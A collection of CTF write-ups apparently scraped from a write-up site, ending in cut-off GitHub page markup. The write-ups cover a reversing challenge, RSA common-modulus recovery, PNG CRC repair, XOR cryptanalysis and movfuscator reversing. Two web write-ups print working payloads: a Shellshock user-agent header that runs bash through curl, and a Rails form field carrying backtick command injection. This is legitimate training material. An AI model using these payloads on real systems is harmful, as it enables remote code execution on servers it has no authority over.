...[----------------------------------registers-----------------------------------]EAX: 0x1 <----------------------- HERE IS THE TARGET VALUEEBX: 0x25 ('%')ECX: 0x10EDX: 0xd0ESI: 0xffffd594 --> 0x410041 ('A')EDI: 0x0EBP: 0x0ESP: 0xffffd398 --> 0x10EIP: 0x804808c --> 0xe3f7d231EFLAGS: 0x213 (CARRY parity ADJUST zero sign trap INTERRUPT direction overflow)[-------------------------------------code-------------------------------------] 0x8048082: jns 0x8048086 0x8048084: xor ebx,ebx 0x8048086: mov al,BYTE PTR [eax+0x80480ca]=> 0x804808c: xor edx,edx 0x804808e: mul ebx
...
```
Here we get EAX = 0x1 as what we want which we will then multiply with EBX and later stored in EBX; i.e. 37\*1
We can justify that by stepping a few lines
```[----------------------------------registers-----------------------------------]EAX: 0x25 ('%')EBX: 0x25 ('%') <----------------- HERE IS THE RESULT OF 37*1ECX: 0x10EDX: 0x0ESI: 0xffffd594 --> 0x410041 ('A')EDI: 0x0EBP: 0x0ESP: 0xffffd398 --> 0x10EIP: 0x8048092 --> 0x100b9EFLAGS: 0x202 (carry parity adjust zero sign trap INTERRUPT direction overflow)[-------------------------------------code-------------------------------------] 0x804808c: xor edx,edx 0x804808e: mul ebx 0x8048090: mov ebx,eax=> 0x8048092: mov ecx,0x100 0x8048097: mov al,BYTE PTR [ecx+0x80480c9]
```
### SECOND VALUE
Second value from `37 *1*3*1*1*1*1*1*2*1*3*1*1*1*1*1*1` is 3.
Looking up the intial table we get
```0x80480ca: 0x05 0x09 0x04 0x0f 0x05 0x0b 0x10 0x0e0x80480d2: 0x0b 0x0d 0x0d 0x08 0x0c 0x07 0x10 0x020x80480da: 0x06 0x04 0x0b 0x04 0x02 0x0d 0x07 0x0a0x80480e2: 0x04 0x0c 0x0e 0x10 0x07 0x06 0x03```
Here our values in the table will be decremented by 1. Since we are only interested in elements really close to the start and only for 16 iterations, we wont be affected by the elements near the end not changing.
We need to remember to mentally add the value 1 since it is in the next position of the input arguments. Since we are interested in value 3 (to be multiplied to EBX), we add 3 to 1 = 4 and start searching for 0x4 in the table which we can see in the index 2.
Adding 48 to 2 to give 50 which is also part of the possible character 2.
```ASCII : 49 from 1, Possible Character : 1ASCII : 50 from 2, Possible Character : 2ASCII : 51 from 3, Possible Character : 3..```
Thus our second argument is 2
Testing it out on GDB
```gdb-peda$ b *0x804808cgdb-peda$ set args P 2 A A A A A A A A A A A A A A AA
...
EAX: 0x3 <------------- THE 0x3 WE WANTEDEBX: 0x25 ('%')ECX: 0xfEDX: 0xd0ESI: 0xffffd59b --> 0x410041 ('A')EDI: 0x0EBP: 0x0ESP: 0xffffd3ac --> 0xfEIP: 0x804808c --> 0xe3f7d231EFLAGS: 0x202 (carry parity adjust zero sign trap INTERRUPT direction overflow)[-------------------------------------code-------------------------------------] 0x8048082: jns 0x8048086 0x8048084: xor ebx,ebx 0x8048086: mov al,BYTE PTR [eax+0x80480ca]=> 0x804808c: xor edx,edx 0x804808e: mul ebx
gdb-peda$ ni..gdb-peda$ ni..gdb-peda$ ni..gdb-peda$ ni
[----------------------------------registers-----------------------------------]EAX: 0x6f ('o')EBX: 0x6f ('o') <------------0x6f = 111 which is 37*3 which is correctECX: 0xfEDX: 0x0ESI: 0xffffd59b --> 0x410041 ('A')EDI: 0x0EBP: 0x0ESP: 0xffffd3ac --> 0xfEIP: 0x8048092 --> 0x100b9EFLAGS: 0x206 (carry PARITY adjust zero sign trap INTERRUPT direction overflow)[-------------------------------------code-------------------------------------] 0x804808c: xor edx,edx 0x804808e: mul ebx 0x8048090: mov ebx,eax=> 0x8048092: mov ecx,0x100...```
As we carry on ...
``` 37 Iteration Find Index ASCII_Value Character ----------------------------------------------------------------------- *1 0 1+0=1 32 48+32=80 P
*3 1 3+1=4 2 48+2=50 2
*1 2 1+2=3 30 48+30=78 N
*1 3 3+1=4 2 48+2=50 2
*1 4 1+4=5 4 48+4=52 4
*1 5 1+5=6 16 48+16=64 @
*1 6 1+6=7 13 48+13=61 =
*2 7 2+7=9 1 48+1=49 1
*1 8 1+8=9 1 48+1=19 1
*3 9 3+9=0xc 35 48+35=83 S
*1 10 1+10=0xb 5 48+5=53 5
*1 11 1+11=0xc 35 48+35=83 S
*1 12 1+12=0xd 9 48+9=57 9
*1 13 1+13=0xe 7 48+7=55 7
*1 14 1+14=0xf 3 48+3=51 3
*1 15 1+15=0x10 6 48+6=54 6```
We can now test the program with the found charactersP 2 N 2 4 @ = 1 1 S 5 S 9 7 3 6
```root@kali:~/Desktop# ./gates-of-hell P 2 N 2 4 @ = 1 1 S 5 S 9 7 3 6flag is here on server```
PERFECT!!
Now we can go on to submit through the "online interface". There is no where for us to submit the flag though it look like a terminal.
The strange thing in the URL is that it seems to be a perl file. It is almost as though we can run a program with the URL. So I tried ?file=/bin/gates-of-hell.

We can see that it seems to append behind then only did i realise that the command line is waiting for input. Since the string `P 2 N 2 4 @ = 1 1 S 5 S 9 7 3 6` has to be used as part of URL, we have to encode it.
After encoding, we get
```P%202%20N%202%204%20%40%20%3D%201%201%20S%205%20S%209%207%203%206```
Now all we need to do is to prepend a question mark and append the whole string behind the url.
```https://thawing-garden-44258.squarectf.com/cgi-bin/gates-of-hell.pl?P%202%20N%202%204%20%40%20%3D%201%201%20S%205%20S%209%207%203%206```

And VOILA! THE FLAG IS PRESENTED TO US!!!!!!!!!!!!!!!!!!
```flag-526f64696e0000666``` |
# Challenge```This dog is shockingly cute!
fun.ritsec.club:8008
Author: sandw1ch
```# Solve
From the start of the challenge, the hint points us to a vulnerability: **Shellshock**


There's a vulnerable CGI service running at /cgi-bin/stats
Using the following command, we can obtain RCE:
`curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cd /var/www/;ls -la;'" http://fun.ritsec.club:8008/cgi-bin/stats`
After searching through the machine, we find the flag in the `/opt/flag.txt` file, and we can retireve it with the following command:`curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /opt/flag.txt'" http://fun.ritsec.club:8008/cgi-bin/stats`.
The flag is `RITSEC{sh3ll_sh0cked_w0wz3rs}`
In my opinion, this was the easiest web challenge in this CTF. |
# Challenge```fun.ritsec.club:3000
Author: hulto
```# Solve
After looking on the website for a while, I find something very interesting. When posting articles, the article doesn't get posted and we get redirected to a blank page. After analyzing the POST request for the article creation page, I notice the following POST parameters:
* article[title] - The title of the article* article[text] - The content of the article* article[a] - ???
The `article[a]` was very weird. I tried modifying it, but it only accepted numbers, otherwise an error would be thrown. Scouting the source of the website's files, we can figure out it's a ruby on rails application. After fiddling with it, we can obtain Remote Code Execution by injecting commands in the `a` parameter.
Our request would look like this:
```POST /articles HTTP/1.1Host: fun.ritsec.club:3000User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:63.0) Gecko/20100101 Firefox/63.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: en-US,en-GB;q=0.7,en;q=0.3Accept-Encoding: gzip, deflateReferer: http://fun.ritsec.club:3000/articles/newContent-Type: application/x-www-form-urlencodedContent-Length: 214Connection: closeCookie: _blog_session=eD0v3Cb7dd62Tyl79dwyPfwQk8I5Jyc5ICM5ow9aq1N5De0cth8oFWoJOyOw%2Bcgmt4Po1DBcyEx7cKdzft09CIJyjjBG%2B5ooNycNTi2TOLiJLc7fIWcOh%2FoHkD8qd285%2BHZfEcyPW3sMom3stG4%3D--kXSYp4rypd%2F8fdvw--UJ3q9hz0%2BhIUcG999GdPsA%3D%3DUpgrade-Insecure-Requests: 1Cache-Control: max-age=0
utf8=%E2%9C%93&authenticity_token=hqUwY3crUTSTCrg8ZuTqqaHphRrJOt2kqr6zPq3R5A%2B3rRaV9BLbwhdx%2B3%2FMCULd4fpAGb4rVjrtq8ToKUncDQ%3D%3D&article%5Btitle%5D=oof&article%5Btext%5D=test&article%5Ba%5D=`ls; cat flag.txt`&commit=Save+Article```


Bingo! The flag was `RITSEC{W0wzers_who_new_3x3cuting_c0de_to_debug_was_@_bad_idea}`. |
[https://github.com/0n3m4ns4rmy/ctf-write-ups/blob/master/HCTF%202018/baby%20printf%20ver2/exploit.py](https://github.com/0n3m4ns4rmy/ctf-write-ups/blob/master/HCTF%202018/baby%20printf%20ver2/exploit.py) |
<h2>Cictrohash</h2>
<h5> The Task </h5> This challenge was about implementing a hash function and finding a collision. In the CictroHash.pdf you can see how the hashfunction was supposed to be implemented.The input is of arbitrary length and the digest is 4 bytes long. Thus there are 2^32 possible hashvalues. Thanks to the birthday paradox (https://en.wikipedia.org/wiki/Birthday_problem), finding a collision should not be too hard. <h5> The implementation </h5>The hash.py file calculates the Cictro hashalue of a given input.The findCollision.py script then creates a wordlist and tries to find collisions within that wordist.If a collision is found, both preimages are printed.
<h5>Find the collision</h5>After running the script, I found a collision caused by the preimages "AP" and "PA" (without the quotes).<h5>Getting the flag</h5>Then I submitted them to the gameserver as described in the challenge description: curl -X POST http://fun.ritsec.club:8003/checkCollision --header "Content-Type: application/json" --data '{"str1": "AP", "str2": "PA"}' And the flag comes back: RITSEC{I_am_th3_gr3@t3st_h@XOR_3v@}
<h5>Final Thought</h5>This was a really fun challenge. As I am pretty new to CTFs I have not seen a similar challenge before. Thanks to the Author of the challenge and the CTF organizers.
<h5> The Task </h5> This challenge was about implementing a hash function and finding a collision. In the CictroHash.pdf you can see how the hashfunction was supposed to be implemented.The input is of arbitrary length and the digest is 4 bytes long. Thus there are 2^32 possible hashvalues. Thanks to the birthday paradox (https://en.wikipedia.org/wiki/Birthday_problem), finding a collision should not be too hard. <h5> The implementation </h5>The hash.py file calculates the Cictro hashalue of a given input.The findCollision.py script then creates a wordlist and tries to find collisions within that wordist.If a collision is found, both preimages are printed.
<h5>Find the collision</h5>After running the script, I found a collision caused by the preimages "AP" and "PA" (without the quotes).<h5>Getting the flag</h5>Then I submitted them to the gameserver as described in the challenge description: curl -X POST http://fun.ritsec.club:8003/checkCollision --header "Content-Type: application/json" --data '{"str1": "AP", "str2": "PA"}' And the flag comes back: RITSEC{I_am_th3_gr3@t3st_h@XOR_3v@}
<h5>Final Thought</h5>This was a really fun challenge. As I am pretty new to CTFs I have not seen a similar challenge before. Thanks to the Author of the challenge and the CTF organizers. |
# The Tangled Web (200 points)
Category: Web
_Writeup_
The [url](http://fun.ritsec.club:8007) was provided to us. Navigating to that, we can see hyperlinks on the website (a lot of). If we click one of those, it will point to few more. This same concept I have encountered in HackerRank's CTF (maybe in 2015-1016). I had the code ready actually.
The solver script : solver.py
Hence, the idea was to automate the process and list out all the links, The STDOUT was cluttered with
```Extracting URL : http://fun.ritsec.club:8007/Extracting URL : http://fun.ritsec.club:8007/Never.htmlExtracting URL : http://fun.ritsec.club:8007/Gonna.htmlExtracting URL : http://fun.ritsec.club:8007/Give.htmlExtracting URL : http://fun.ritsec.club:8007/You.htmlExtracting URL : http://fun.ritsec.club:8007/Up.htmlExtracting URL : http://fun.ritsec.club:8007/Feel.htmlExtracting URL : http://fun.ritsec.club:8007/The.htmlExtracting URL : http://fun.ritsec.club:8007/Love.htmlExtracting URL : http://fun.ritsec.club:8007/Tonight.htmlExtracting URL : http://fun.ritsec.club:8007/World.htmlExtracting URL : http://fun.ritsec.club:8007/Is.htmlExtracting URL : http://fun.ritsec.club:8007/Would.htmlExtracting URL : http://fun.ritsec.club:8007/Not.htmlExtracting URL : http://fun.ritsec.club:8007/Believe.htmlExtracting URL : http://fun.ritsec.club:8007/Your.htmlExtracting URL : http://fun.ritsec.club:8007/Eyes.htmlExtracting URL : http://fun.ritsec.club:8007/If.htmlExtracting URL : http://fun.ritsec.club:8007/Ten.htmlExtracting URL : http://fun.ritsec.club:8007/Million.htmlExtracting URL : http://fun.ritsec.club:8007/Fireflies.htmlExtracting URL : http://fun.ritsec.club:8007/Roll.htmlExtracting URL : http://fun.ritsec.club:8007/Me.htmlExtracting URL : http://fun.ritsec.club:8007/More.htmlExtracting URL : http://fun.ritsec.club:8007/Away.htmlExtracting URL : http://fun.ritsec.club:8007/From.htmlExtracting URL : http://fun.ritsec.club:8007/Freedom.htmlExtracting URL : http://fun.ritsec.club:8007/Just.htmlExtracting URL : http://fun.ritsec.club:8007/Like.htmlExtracting URL : http://fun.ritsec.club:8007/A.htmlExtracting URL : http://fun.ritsec.club:8007/Lot.htmlExtracting URL : http://fun.ritsec.club:8007/To.htmlExtracting URL : http://fun.ritsec.club:8007/Take.htmlExtracting URL : http://fun.ritsec.club:8007/Waving.htmlExtracting URL : http://fun.ritsec.club:8007/Fl4gggg1337.htmlExtracting URL : http://fun.ritsec.club:8007/Stars.htmlExtracting URL : http://fun.ritsec.club:8007/Can.htmlExtracting URL : http://fun.ritsec.club:8007/Somebody.htmlExtracting URL : http://fun.ritsec.club:8007/Once.htmlExtracting URL : http://fun.ritsec.club:8007/Told.htmlExtracting URL : http://fun.ritsec.club:8007/Tell.htmlExtracting URL : http://fun.ritsec.club:8007/When.htmlExtracting URL : http://fun.ritsec.club:8007/I.htmlExtracting URL : http://fun.ritsec.club:8007/Get.htmlExtracting URL : http://fun.ritsec.club:8007/Older.htmlExtracting URL : http://fun.ritsec.club:8007/Will.htmlExtracting URL : http://fun.ritsec.club:8007/Be.htmlExtracting URL : http://fun.ritsec.club:8007/Stronger.htmlExtracting URL : http://fun.ritsec.club:8007/Theyll.htmlExtracting URL : http://fun.ritsec.club:8007/Call.htmlExtracting URL : http://fun.ritsec.club:8007/Its.htmlExtracting URL : http://fun.ritsec.club:8007/Gucci.htmlExtracting URL : http://fun.ritsec.club:8007/Gang.htmlExtracting URL : http://fun.ritsec.club:8007/Ah.htmlExtracting URL : http://fun.ritsec.club:8007/Ahhh.htmlExtracting URL : http://fun.ritsec.club:8007/Ha.htmlExtracting URL : http://fun.ritsec.club:8007/AH.htmlExtracting URL : http://fun.ritsec.club:8007/AHHHA.htmlExtracting URL : http://fun.ritsec.club:8007/AHHHHH.htmlExtracting URL : http://fun.ritsec.club:8007/AHH.htmlExtracting URL : http://fun.ritsec.club:8007/AHA.html```
Nifty, we could figure out http://fun.ritsec.club:8007/Fl4gggg1337.html is something worth to look at. One more hyperlink http://fun.ritsec.club:8007/Stars.html (Even our script output that)
```$ echo "UklUU0VDe0FSM19ZMFVfRjMzNzFOR18xVF9OMFdfTVJfS1I0QjU/IX0=" | base64 -dRITSEC{AR3_Y0U_F3371NG_1T_N0W_MR_KR4B5?!}```
Also, the comment on the page```
```gives rise to a sequel of this challenge (LazyDev) whose write-up you will see in a short-while on the repo.
##### Flag: RITSEC{AR3_Y0U_F3371NG_1T_N0W_MR_KR4B5?!}
|
# Square CTF 2018 - C2: flipping bits
## DescriptionDisabling C2 requires cracking a RSA message. You have two ciphertexts. The public key is (e1, n).
Fortunately (this time), space rabiation caused some bit flibs and the second ciphertext was encrypted with a faulty public key (e2, n). Can you recover the plaintexts?
```ct1 = 13981765388145083997703333682243956434148306954774120760845671024723583618341148528952063316653588928138430524040717841543528568326674293677228449651281422762216853098529425814740156575513620513245005576508982103360592761380293006244528169193632346512170599896471850340765607466109228426538780591853882736654ct2 = 79459949016924442856959059325390894723232586275925931898929445938338123216278271333902062872565058205136627757713051954083968874644581902371182266588247653857616029881453100387797111559677392017415298580136496204898016797180386402171968931958365160589774450964944023720256848731202333789801071962338635072065e1 = 13e2 = 15modulus = 103109065902334620226101162008793963504256027939117020091876799039690801944735604259018655534860183205031069083254290258577291605287053538752280231959857465853228851714786887294961873006234153079187216285516823832102424110934062954272346111907571393964363630079343598511602013316604641904852018969178919051627
You have two captured ciphertexts. The public key is (e1, n). But,due to a transient bit flip, the second ciphertext was encrypted with a faultypublic key: (e2, n). Recover the plaintexts.
(The algorithm is RSA.)```
## SolutionWe are provided with two encodings of the same plaintext, using the same modulo but different public keys.
Further, we have `gcd(e1, e2) = gcd(15, 13) = 1`. This means that some values `u` and `v`, so that `u*e1 + v*e2 = 1` holds, exist. We can easily find `u` and `v` thanks to the extended euclidian algorithm.
Now we notice that `ct1 = M^e1 (mod n)` and `ct2 = M^e2 (mod n)`. We compute:``` ct1^u * ct2^v = M^(u*e1) * M^(v*e2) = M^(u*e1 + v*e2) = M```
Once we have `M`, all what remains to do is to take its binary representation and decode it as an ASCII string.
``` flag-54d3db5c1efcd7afa579c37bcb560ae0```
## CodeYou can find the sage script we used to get the flag [here](./flag.sage.py). |
Idea is we pivot to data section, which has a constant address despite ASLR. Moreover, it is not data NX, only stack NX, so we can write shellcode there.Then, our shellcode will increment the byte in the code (since code is not RO) which checks input for bounds. That allows us to input an "invalid" request for the factory to output the key. To deal with ASLR/Cookie we notice that the random seed is only seeded once from the random syscall. But it's only 32bits and it goes through an LCG to produce some output we observe. So we just undo the LCG to derive the seed, and likewise the ASLR base and cookie. |
# I am a Stegosaurus (250)
Hi CTF player. If you have any questions about the writeup or challenge. Submit a issue and I will try to help you understand.
Also I might be wrong on some things. Enjoy :)

We are presented with an image (can be downloaded here: https://github.com/flawwan/CTF-Writeups/blob/master/ritsec/iamstegosaurus/stegosaurus.png)
When we try to open the image `eog stegosaurus.png` we get an CRC error.
We can use `pngcheck` to get a verbose output of the errors.
```bash$ pngcheck stegosaurus.pngstegosaurus.png CRC error in chunk IHDR (computed 01aae416, expected 93cf1eca)ERROR: stegosaurus.png```Okay we got a CRC Error in the IHDR chunk. Let's correct that.
`hexedit stegosaurus.png`
Use `/` to search for a hex string. Enter the `93cf1eca`
```hex00000000 89 50 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44 52 00 00 01 35 00 00 00 E8 08 02 00 00 00 [start]93 CF 1E CA[end] 00 00 00 .PNG........IHDR...5................```
Look between [start] and [end]. There is our checksum that is wrong. To modify it just select the first byte "9" and type the correct checksum "01aae416". This checksum is the one pngcheck calculated for us.

Press [F2] to save and exit with [CTRL-C]
Now lets try open the file with `eog stegosaurus.png`.
 |
Python Code to solve this challenge:```import osimport collectionsimport itertools
def kasiski(text, offset): c = 0 for i in range(0, len(text)):
# If we find somewhere else the same character, increment counter if text[i] == text[(i + offset) % len(text)]: # Hint! c += 1 return c
# Encrypted texthex = "\x0d\x13\x45\x17\x48\x09\x5e\x4b\x17\x3c\x1a\x1f\x2b\x1b\x7a\x0c\x1f\x66\x0b\x1a\x3e\x51\x0b\x41\x11\x58\x17\x4d\x55\x16\x42\x01\x52\x4b\x0f\x5a\x07\x00\x00\x07\x06\x40\x4d\x07\x5a\x07\x14\x19\x0b\x07\x5a\x4d\x03\x47\x01\x13\x43\x0b\x06\x50\x06\x13\x7a\x02\x5d\x4f\x5d\x18\x09\x41\x42\x15\x59\x48\x4d\x4f\x59\x1d\x43\x10\x15\x00\x1a\x0e\x17\x05\x51\x0d\x1f\x1b\x08\x1a\x0e\x03\x1c\x5d\x0c\x05\x15\x59\x55\x09\x0d\x0b\x41\x0e\x0e\x5b\x10\x5b\x01\x0d\x0b\x55\x17\x02\x5a\x0a\x5b\x05\x10\x0d\x52\x43\x40\x15\x46\x4a\x1d\x5f\x4a\x14\x48\x4b\x40\x5f\x55\x10\x42\x15\x14\x06\x07\x46\x01\x55\x16\x42\x48\x10\x4b\x49\x16\x07\x07\x08\x11\x18\x5b\x0d\x18\x50\x46\x5c\x43\x0a\x1c\x59\x0f\x43\x17\x58\x11\x04\x14\x48\x57\x0f\x0a\x46\x17\x48\x4a\x07\x1a\x46\x0c\x19\x12\x5a\x22\x1f\x0d\x06\x53\x43\x1b\x54\x17\x06\x1a\x0d\x1a\x50\x43\x18\x5a\x16\x07\x14\x4c\x4a\x1d\x1e"
# Generate offsets: 1 - 20 offsets = range(1,20)
for o in offsets: print("Offset: %d\tOccurences: %d" % (o, kasiski(hex, o)))
def countletters(myfile): """ Returns a dictionary containing a occurence frequency of each found character""" d = collections.defaultdict(int) myfile = open(myfile) for line in myfile: line = line.rstrip('\n') for c in line: d[c] += 1 return d
def get_letters_count(myfile): """ Gets amount of characters in myfile """ with open(myfile) as f: c = f.read() return len(c)
filename = 'jq.js' #jQuery 3.1.0 filefreqs = countletters(filename)file_size = get_letters_count(filename)
percent_freqs = {}for k,v in freqs.iteritems(): # Save ASCII code of letter and its occurence frequency percent_freqs[ord(k)] = "{0:.8f}".format(v/float(file_size))
# For all other unoccured letters, store occurence = 0for i in xrange(0, 256): if not i in percent_freqs: percent_freqs[i] = "{0:.8f}".format(0)
def chi_squared(ciphertext, freqs): d = collections.Counter(ciphertext) res = []
for k,v in freqs.iteritems(): c = 0 decrypted = []
for i in ciphertext: # Do the XOR operation decrypted.append(chr(k ^ ord(i)))
for l in decrypted: expected_count = float(len(ciphertext) * float(freqs[ord(l)])) real_count = float(d[l])
# Avoid division by 0 if expected_count > 0: c+= (real_count - expected_count ** 2) / expected_count
res.append(c)
return res
def make_columns(text, key_length): """ Returns columns of length = key_length for text""" blocks = []
# Divide ciphertext into blocks of length = key_length for i in xrange(0, len(text)/key_length): blocks.append(list(text[key_length*i:key_length*i+key_length]))
# Create list: [[blocks[0][0], blocks[0][1], ...], [blocks[1][0], blocks[1][1], ...]] columns = map(list,zip(*blocks))
# What about remaining text that doesn't fit into one block? if len(text) % key_length: remaining = text[key_length*(len(text)/key_length)] for i in xrange(len(remaining)): columns[i].append(remaining[i]) return columns
columns = make_columns(hex, 9)key = ''
for i in columns: res = chi_squared(i, percent_freqs) key += chr(res.index(min(res)))
#print keykey = 'dumbh4ck5'
def xor(message,key): return ''.join(chr(ord(c)^ord(k)) for c,k in itertools.izip(message, itertools.cycle(key)))
print(xor(hex, key))
``` |
# mov (Original title: https://www.youtube.com/watch?v=cEuU64Zt4B0)
*Solved together with: [ludvigknutsmark](https://github.com/ludvigknutsmark)*

Solving this challenge was very tedious but also fun. In hindsight we wish we used a bit more scripting, since we ended up doing a lot of manual work while debugging.
### Running the binaryWe get a binary called mov. We thought it was pretty obvious that the binary had been compiled with the obfuscator called "movfuscator" (https://github.com/xoreaxeaxeax/movfuscator), since we had seen movfuscator before.
```$ ./mov hellohello
Nope sorry :($ echo "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA" | ./movAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA?p��Nope sorry :(```It seems that our input is placed in a buffer of length 32. Let's deobfuscate it before we start reverse engineering.
### DeobfuscationWe make our life a bit easier by using Demovfuscator (https://github.com/kirschju/demovfuscator).
```Usage: demov [-o patched] [-g graph] [-i idc]```
**Demovfuscator doesn't remove all the MOV instructions!**
Sure, but demov is able to:
* handle hardened binaries* reconstruct functions and their CFGs (control flow graphs)* generate symbols for IDA* generate a patched binary* perform partial instruction re-substitution
-> Makes reversing moved binaries much easier(source: https://av.tib.eu/media/32753#t=21:27,25:16)
### Static analysis (limited)After looking at the binary in IDA for a while, we notice a bunch of
`test eax, eax` instructions followed by
`jne 0x0804XXXX` some instructions later.
### Analysing the control flowWe build a png out of the generated `cfg.dot` file.
Seeing this, suspect that the binary compares the input one or a few characters at a time.
### Battle planA good way of seeing in which order the characters are checked is sending only unique characters. We chose the following input string:
```ABCDEFGHIJKLMNOPQRSTUVWXYZ012345```
We create a gdb init file setting breakpoints at EVERY ADDRESS mentioned in the .png (42 in total), and get to work.
### Debugging
We notice our characters first being referenced shortly after the instruction `0x804be37`. Looking at our CFG, this looks like a loop:

Our first referenced character is 'G'. Around the same place, '\_' is also referenced. These two characters are placed in `eax` and `edx` multiple times. A bit further down, as mentioned earlier, we encounter a `test eax, eax` followed by a `jne`/`jnz`. The jump leads to the `Nope sorry :(` being printed and program terminating.
So we breakpoint at a place where both 'G' and '\_' are inside registers, modify our input string accordingly and continue. We see that we make progress by modifying the referenced character and end up remapping our input string as follows:
```ABCDEFGHIJKLMNOPQRSTUVWXYZ012345```->```ABCDEF_HIJKL_NOPQ_STU_WX_Z012345```Our string is starting to look like a flag!
**Moving on** after the loop, we see what looks more like if-statements instead of loop conditions. In other words, the process compares one or more characters in a basic block, and then continues to the next part of the program.
**It gets harder** when the program starts to reference more than two strings at a time in every basic block. For example at `0x080513e7` the program seemed to check whether our 9th character (`I`) subtracted by `8` is equal to `j`. This means our character should actually be `r`.
### SolutionStepping through the program as explained above worked fairly well. Some conditions we were unable to fulfill (this is why we should have scripted our solution!) so we ended up manually guiding the program in the right direction (`set $eip=0xcorrect`) in order to not have the program terminate.
**Finally** we end up with the following input string:
`MBkeys_breKt_tObt_bad_:)_!012345`
We take a shot and try
`Mykeys_arent_that_bad_:)_!` and it works!
Flag: `RITSEC{Mykeys_arent_that_bad_:)_!}` |
In that challenge we provided by a png file.When we try to open that image we get an error.Image Viewer already pointed out the error.But i wanna get more details about it for that i used the pngcheck tool.And the tool gives the hex bytes in addition to that.So what is the CRC error? <q>CRC (Cyclic Redundancy Check) is an error-detecting code commonly used in digital networks and storage devices to detect accidental changes to raw data.</q>,says Wikipedia.This means there are changed bytes in my image.So i fired up hexeditor.Searched the given bytes and replaced them with "01 AA E4 16" at between 0x0000001D and 0x00000020. |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" 